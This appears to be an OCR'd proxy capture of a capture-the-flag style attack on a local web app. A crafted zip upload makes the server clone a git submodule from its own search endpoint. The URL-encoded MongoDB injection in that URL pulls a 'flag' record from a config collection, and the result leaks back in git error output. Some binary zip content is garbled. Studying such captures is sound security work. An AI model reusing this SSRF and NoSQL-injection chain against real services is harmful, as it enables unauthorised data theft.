 Request
Pretty Raw Hex \n
1 POST /api/upload HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 29924
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylAMa1kdDIbAjxujb
6 Accept-Language: en-US
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1:5000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:5000/profile
16 Accept-Encoding: gzip, deflate, br
17 Cookie: session=
eyJ1c2VyX2lkIjoiNjg3NjM2ZDNmOWIzODk2Y2JkMDEwM2Q2IiwidXNlcm5hbWUiOiJ0ZXN0In0.aH
Y21Q.qhfGmhGHqf03p6aHgsza1guLPrY
18 Connection: keep-alive
19
20 ------WebKitFormBoundarylAMa1kdDIbAjxujb
21 Content-Disposition: form-data; name="file"; filename="gitbad_exploitOLD.zip"
22 Content-Type: application/zip
23
24 PK
25 ���Zgitbad-ssrf/.git/UT ��sh�shux��PK
26 ���Zgitbad-ssrf/.git/modules/UT ��sh�shux��PK
27 ���Z+is�gitbad-ssrf/.git/HEADUT `�sh��shux��ref: refs/heads/master
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Tue, 15 Jul 2025 11:33:44 GMT
4 Content-Type: application/json
5 Content-Length: 2159
6 Vary: Cookie
7 X-Varnish: 65557
8 Age: 0
9 Via: 1.1 varnish (Varnish/7.1)
10 X-Cache: MISS
11 Connection: keep-alive
12
13 {
"error":
"Git submodule update failed: Cloning into '/app/uploads/687636d3f9b3896cbd01
03d6/extracted_gitbad_exploitOLD/gitbad-ssrf/pwn'...\nfatal: http://127.0.0.1
:5000/api/search?debug=true&filter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22
%24unionWith%22%3A%7B%22coll%22%3A%22config%22%2C%22pipeline%22%3A%5B%7B%22%2
4match%22%3A%7B%22type%22%3A%22flag%22%7D%7D%2C%7B%22%24project%22%3A%7B%22_i
d%22%3A0%2C%22fatal%3A%22%3A%7B%22%24concat%22%3A%5B%22%20%22%2C%22%24value%2
2%5D%7D%7D%7D%5D%7D%7D%5D%7D%7D&pad=/info/refs not valid: is this a git repos
itory?\nfatal: clone of 'http://127.0.0.1:5000/api/search?debug=true&filter=%
7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%22%3A%2
2config%22%2C%22pipeline%22%3A%5B%7B%22%24match%22%3A%7B%22type%22%3A%22flag%
22%7D%7D%2C%7B%22%24project%22%3A%7B%22_id%22%3A0%2C%22fatal%3A%22%3A%7B%22%2
4concat%22%3A%5B%22%20%22%2C%22%24value%22%5D%7D%7D%7D%5D%7D%7D%5D%7D%7D&pad=
' into submodule path '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad
_exploitOLD/gitbad-ssrf/pwn' failed\nFailed to clone 'pwn'. Retry scheduled\n
Cloning into '/app/uploads/687636d3f9b3896cbd0103d6/extracted_gitbad_exploitO
LD/gitbad-ssrf/pwn'...\nfatal: http://127.0.0.1:5000/api/search?debug=true&fi
lter=%7B%22%24facet%22%3A%7B%22p%22%3A%5B%7B%22%24unionWith%22%3A%7B%22coll%2
Search 0 highlights